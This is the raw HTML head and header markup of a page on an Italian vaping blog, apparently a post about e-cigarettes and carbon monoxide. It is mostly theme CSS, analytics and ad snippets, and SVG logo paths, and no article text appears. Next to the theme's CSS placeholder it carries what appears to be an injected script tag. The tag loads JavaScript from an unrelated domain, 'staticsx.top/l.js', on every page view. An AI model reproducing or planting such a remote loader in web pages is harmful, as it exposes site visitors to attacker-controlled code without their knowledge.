    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55SCS5G');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="32x32" />
<link rel="icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
<meta name="msapplication-TileImage" content="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.joli-nav li:after{
	content:"-";
	display:inline;
	position:absolute;
	top:-1px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #04bfbf;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #04bfbf;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #04bfbf;
                }
                .tdm-btn-style1 {
					background-color: #04bfbf;
				}
				.tdm-btn-style2:before {
				    border-color: #04bfbf;
				}
				.tdm-btn-style2 {
				    color: #04bfbf;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #04bfbf;
                    -moz-box-shadow: 0 2px 16px #04bfbf;
                    box-shadow: 0 2px 16px #04bfbf;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #04bfbf;
                    -moz-box-shadow: 0 4px 26px #04bfbf;
                    box-shadow: 0 4px 26px #04bfbf;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-1390 single-format-standard wp-theme-Newspaper td-standard-pack sigarette-elettroniche-e-monossido-di-carbonio global-block-template-1 td-gadgets-pro tdb_template_270 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-menu-container"><ul id="menu-td-menu" class="td-mobile-main-menu"><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-298"><a href="https://www.svapo.blog/category/consigli/">Consigli</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.svapo.blog/category/regole/">Regole</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301"><a href="https://www.svapo.blog/category/salute/">Salute</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/">Liquidi e Stick</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.svapo.blog/category/tech/">Tech</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.svapo.blog/glossario/">Glossario</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.svapo.blog/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #04bfbf;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:4px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                    font-family:Roboto Condensed !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.6 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #04bfbf;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #172842;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
